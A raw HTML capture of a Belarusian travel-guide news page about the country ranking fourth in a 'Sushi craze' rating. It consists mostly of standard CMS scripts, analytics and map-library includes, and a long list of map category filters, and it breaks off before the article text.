

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/belarus-zanyala-4-mesto-v-reytinge-stran-sushi-bezumie/
body_size: 15868
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Беларусь заняла 4 место в рейтинге стран «Суши-безумие» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Беларусь заняла 4 место в рейтинге стран «Суши-безумие», новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Беларусь заняла 4 место в рейтинге стран «Суши-безумие»: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769828773,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e0cdc907e877b10aaed432f01f877f28"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/2d4/2d4a522a4d289242a10754af86a1f213.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Беларусь заняла 4 место в рейтинге стран &laquo;Суши-безумие&raquo;"/>
<meta property="og:description" content="Беларусь попала в пятерку рейтинга стран &laquo;Суши-безумие&raquo;&nbsp;&nbsp;(&laquo;Sushi craze&raquo;).

 
 В топ вошли 12 г�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/belarus-zanyala-4-mesto-v-reytinge-stran-sushi-bezumie/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/2d4/2d4a522a4d289242a10754af86a1f213.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
